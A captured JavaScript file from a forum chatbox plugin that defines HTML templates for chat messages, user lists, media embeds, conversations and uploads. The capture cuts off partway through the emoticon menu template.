

--- FILE ---
content_type: application/javascript
request_url: https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991768279910
body_size: 790169
content:
ips.templates.set('chatbox.style.superchat'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>		<div class='{{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div>				<a href='#!' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>					{{{chatterNameFormat}}}				</a>				<div class='ipsPos_right' style='color: #{{mainTxt}};'>					<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;					{{#id}}						{{#canManageMSG}}							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>								<i class='fa fa-ellipsis-h'></i>							</a>							<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>								{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}								{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}								{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}							</ul>						{{/canManageMSG}}					{{/id}}				</div>				<div class='ipsList_inline'><span class='money' style='color: #{{mainTxt}};'>{{money}}</span></div>			</div>		</div>		<div id='chatRow_{{id}}' data-id='{{id}}' class='msgArea' style='color: #{{mainTxt}}; background-color: {{subBg}}'><span class='chatbox_msg'>{{{content}}}</span></div>	</div></li>");ips.templates.set('chatbox.style.standard'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div>			<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>			<div class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>			<div class='ipsList_inline' id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>		</div>	</div></li>");ips.templates.set('chatbox.style.condensed'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#id}}				{{#canManageMSG}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}						{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}					</ul>				{{/canManageMSG}}			{{/id}}		</span>		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>	</div></li>");ips.templates.set('chatbox.style.bubbles'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='ipsClearfix'>			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>				<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> 				<span class='chatbox_msg'>{{{content}}}</span>			</div>			<br>			<span class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	</div></li>");ips.templates.set('chatbox.style.talkie'," <li class='{{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	{{^isMe}}		<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div class='ipsClearfix'>				<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>					<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	{{/isMe}}	{{#isMe}}		<div class='ipsPadding:half ipsClearfix'>			<div class='ipsClearfix'>				<div class='talkie bubbleMe' id='chatRow_{{id}}' data-id='{{id}}'>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo ipsType_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>		</div>	{{/isMe}}</li>");ips.templates.set('chatbox.style.room.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#canDelete}}				{{#canDelete}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}					</ul>				{{/canDelete}}			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.style.con.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light ipsType_small' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}>			<i class='fa fa-angle-double-right'></i> {{{content}}}		</span>		<span class='ipsPos_right'>			{{#canDelete}}				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>					<i class='fa fa-ellipsis-h'></i>				</a>				<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>					{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}				</ul>			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.disconnected'," <div class='disconnected'>	<span>		<i class='fa fa-exclamation-triangle'></i><br>		{{msg}}<br>		{{#btn}}			<a href='#!' id='btnConnect' class='ipsButton ipsButton_primary ipsButton_verySmall ipsMargin_top:half' data-action='connect'>{{btn}}</a>		{{/btn}}	</span></div>");ips.templates.set('chatbox.chatters.list'," <ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>	<div class='ipsMenu_innerContent chatters_content'>		<div class='ipsLoading chatbox_chatters_Panel'>			<ul class='ipsDataList'></ul>		</div>	</div></ul>");ips.templates.set('chatbox.chatter.row'," <li class='ipsDataItem chatter_row'>	<div class='ipsPadding:half ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='nameInList ipsClearfix'>			<a href='#!' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>				{{#is_anon}}<span class='cb_isAnon ipsType_light' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}				{{{chatterNameFormat}}}			</a>			<div class='ipsList_inline'>				{{#privateChat}}					<span data-controller='bim.chatbox.startChat'>						<a href='#!' class='ipsButton ipsButton_positive ipsButton_verySmall' data-action='startChat' data-memberID='{{chatterID}}'>							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}						</a>&nbsp;					</span>				{{/privateChat}}				{{#canBeBlocked}}					<a href='#!' class='ipsButton ipsButton_negative ipsButton_verySmall' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}					</a>				{{/canBeBlocked}}			</div>		</div>	</div></li>");ips.templates.set('chatbox.parseImage'," <a href='{{url}}' class='mitem' data-action='zoomImage'>	{{#blankImage}}		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload'>	{{/blankImage}}	{{^blankImage}}		<img src='{{url}}'>	{{/blankImage}}</a>");ips.templates.set('chatbox.parseURL',"<a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>");ips.templates.set('chatbox.parseVideo'," <div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>		{{#img}}			{{#blankImage}}				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>			{{/blankImage}}			{{^blankImage}}				<img src='{{img}}'>			{{/blankImage}}			<a href='#!' data-action='playVideoInIframe'></a>		{{/img}}		{{^img}}			{{#html5}}				<video class='chatboxPlayer' width='100%' height='100%' controls>					<source src='{{play}}' autostart='false'>				</video>			{{/html5}}			{{^html5}}				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>			{{/html5}}		{{/img}}	</div>	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," 	{{#html5}}		<video class='chatboxPlayer' width='100%' height='100%' controls>			<source src='{{play}}'>		</video>	{{/html5}}	{{^html5}}		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>	{{/html5}}");ips.templates.set('chatbox.videoPopup'," <div class='chatboxVideoWrapper videopopup_{{chatID}}'>	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>");ips.templates.set('chatbox.parseAudio'," <div class='chatboxVideoContainer mitem'>	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio></div>");ips.templates.set('chatbox.parseGiphy'," <div class='bimGiphyContainer mitem'>	<div class='giphy'>	{{#blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{blankImage}}' data-src='{{still}}' class='lazyload'></a>	{{/blankImage}}	{{^blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{still}}'></a>	{{/blankImage}}	<div class='giphyPlayBtn'></div>	</div></div>");ips.templates.set('chatbox.editInput'," <textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>");ips.templates.set('chatbox.loadMore'," <li id='loadMore' class='ipsDataItem ipsType_center ipsPadding'><span class='ipsLoading ipsLoading_tiny'></span></li>");ips.templates.set('chatbox.loadMoreBtn'," <li id='loadMoreBtn' class='ipsDataItem ipsType_center ipsCursor_pointer ipsAreaBackground_light' data-action='loadMore'>	{{#lang}}chatbox_loadMoreBtn{{/lang}}</li>");ips.templates.set('chatbox.convo.list.rooms'," <li class='ipsDataItem rooms ipsPadding:half ipsClearfix ipsCursor_pointer' data-action='openRoom' data-roomID='{{id}}'>	<a href='#!' class='ipsPos_left ipsType_blendLinks' title='{{title}}'>		<i class='fa fa-{{icon}}'></i> {{title}}	</a>	{{#users}}<span class='ipsPos_right ipsBadge ipsBadge_positive'>{{users}}</span>{{/users}}</li>");ips.templates.set('chatbox.blankRoom'," <div class='room_{{roomID}}'></div>");ips.templates.set('chatbox.blankCon'," <div class='convo_{{conID}}'></div>");ips.templates.set('chatbox.newcon.chats'," <li class='ipsDataItem convoRow ipsClearfix ipsCursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>	<div class='{{^isGroup}}ipsPhotoPanel ipsPhotoPanel_tiny{{/isGroup}}'>		{{#isGroup}}			{{{icon}}}		{{/isGroup}}		{{^isGroup}}			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{icon}}'></span>			</span>		{{/isGroup}}		<div class='ipsClearfix convoRowMain'>			<span class='ipsPos_left conRowName' title='{{{name}}}'>				<b>{{{name}}}</b> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>			</span>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsPos_right ipsType_small ipsType_light' datetime='{{lastMsgTime}}'>{{lastMsgTime}}</time>&nbsp;			{{#lastMsg}}<br><div class='cbLastMSG ipsType_light'>{{lastMsg}}</div>{{/lastMsg}}		</div>	</div></li>");ips.templates.set('chatbox.newcon.temp'," <li class='convoRow tempCon ipsClearfix ipsCursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'></li>");ips.templates.set('chatbox.newcon.mem'," <li class='convoRow ipsClearfix ipsCursor_pointer' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>		<span class='chatbox_one_avatar'>			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>			<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>		</span>		<div>			<strong>{{{name}}}</strong><br>			<span class='ipsType_light'>{{{extra}}}</span>		</div>	</div></li>");ips.templates.set('chatbox.search.mem'," 	<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}\" role='option' role='listitem'>		<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>			</span>			<div>				<strong>{{{name}}}</strong><br>				<span class='ipsType_light'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('chatbox.newcon.notify'," <div data-role='newNotification'>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny' data-conID='{{{id}}}'>		<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{{icon}}}'></span>		<div class='ipsClearfix'>			<span class='ipsPos_left'><b>{{{title}}}</b></span>			{{#time}}<span class='ipsPos_right ipsType_light ipsType_small'>{{time}}</span>{{/time}}			{{#lastMsg}}<br><span class='cbLastMSG ipsType_small'>{{{lastMsg}}}</span>{{/lastMsg}}		</div>	</div></div>");ips.templates.set('chatbox.upload.file'," 	<div class='cbUploadedIMG ipsAttach ipsImageAttach' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<ul class='ipsList_inline ipsImageAttach_controls'>			<li class='ipsPos_right' data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#!' data-role='deleteFile' class='ipsButton ipsButton_verySmall ipsButton_light' data-ipsTooltip title='{{#lang}}removeScreenshot{{/lang}}'><i class='fa fa-times'></i></a>			</li>		</ul>		<label for='{{field_name}}_primary_screenshot_{{id}}' class='ipsCursor_pointer'>			<div class='ipsImageAttach_thumb ipsType_center' data-role='preview' data-grid-ratio='65' {{#thumb}}style='background-image: url( {{thumbnail_for_css}} )'{{/thumb}}>				{{#status}}					<span class='ipsImageAttach_status ipsType_light' data-role='status'>{{{status}}}</span>					<span class='ipsAttachment_progress'><span data-role='progressbar'></span></span>				{{/status}}				{{#thumb}}					{{{thumb}}}				{{/thumb}}				<i class='fa fa-music ipsType_large musicType' {{#thumb}}style='display: none'{{/thumb}}></i>			</div>		</label>	</div>");ips.templates.set('chatbox.upload.fileWrapper'," 	<div>{{{content}}}</div>");ips.templates.set('chatbox.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='chatbox.emoticons'>	<div class='ipsMenu_headerBar'>		<p class='ipsType_reset ipsPos_right'>			<a href='#!' class='ipsType_blendLinks ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa fa-caret-down'></i></a>		</p>		<h4 class='ipsType_sectionHead'>{{#lang}}emoji{{/lang}}</h4>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto ipsCursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent 